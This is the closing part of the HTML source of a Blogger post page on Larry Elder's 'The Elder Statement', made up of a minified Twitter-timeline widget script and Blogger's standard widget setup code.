if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6gpTQchyd6H7Wl_X8Z1AgavImVew:1768633063647';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2014/11/orwellian_3.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2014/11/orwellian_3.html', 'canonicalUrl': 'http://www.elderstatement.com/2014/11/orwellian_3.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/2205188292781300487/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2205188292781300487', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclc3CLePzRQGeu6BXvn8igK0lAqoP9xVQ6pwzZW1yYDEjB-lsO29WJN5pK-lwMj79AzRiS-FM_XQNR_cnyvzMpNw64kA1UZ-b1TuwtAV1ShJaEvmhvdS5seixrOBNSm3DPx9BvIfdtcH8/s72-c/Annise_Parker.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclc3CLePzRQGeu6BXvn8igK0lAqoP9xVQ6pwzZW1yYDEjB-lsO29WJN5pK-lwMj79AzRiS-FM_XQNR_cnyvzMpNw64kA1UZ-b1TuwtAV1ShJaEvmhvdS5seixrOBNSm3DPx9BvIfdtcH8/s320/Annise_Parker.jpeg', 'pageName': 'Orwellian', 'pageTitle': 'The Elder Statement : Orwellian', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Orwellian', 'description': 'The Elder Statement Blog by radio talk show host and nationally syndicated columnist, bestselling author, lecturer and TV commentator Larry Elder.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclc3CLePzRQGeu6BXvn8igK0lAqoP9xVQ6pwzZW1yYDEjB-lsO29WJN5pK-lwMj79AzRiS-FM_XQNR_cnyvzMpNw64kA1UZ-b1TuwtAV1ShJaEvmhvdS5seixrOBNSm3DPx9BvIfdtcH8/s320/Annise_Parker.jpeg', 'url': 'http://www.elderstatement.com/2014/11/orwellian_3.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2205188292781300487}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5nd0FGzgY9P0_K_-fai8YdZSDGhg:1768633063648', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>